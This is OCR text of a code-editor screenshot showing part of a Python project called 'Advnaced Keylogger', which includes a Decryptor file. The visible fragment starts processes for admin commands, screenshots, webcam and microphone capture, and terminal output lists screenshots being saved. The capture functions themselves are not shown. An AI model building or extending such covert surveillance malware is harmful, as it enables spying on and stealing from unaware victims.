 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
182 ################################################### Using Multiprocess module ###################################################
183 info(file_path)
184
185 p1 = multiprocessing.Process(target=commandeAdmin)
186 p2 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
187 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
188 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
189 p1.start()
190 p2.start()
191 time.sleep(12)
192 p3.start()
193 time.sleep(12)
194 p4.start()
195 p1.join()
196 p2.join()
197 p3.join()
198 p4.join()
199
200
201 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
202 # while the user receives a much more vague message preventing information leakage.
203
204 if __name__=="__main__":
205 try: main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot20.png
✅ Screen/screenshot21.png
✅ Screen/screenshot22.png
✅ Screen/screenshot23.png
✅ Screen/screenshot24.png
✅ Screen/screenshot25.png
✅ Screen/screenshot26.png
✅ Screen/screenshot27.png
0 0
Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7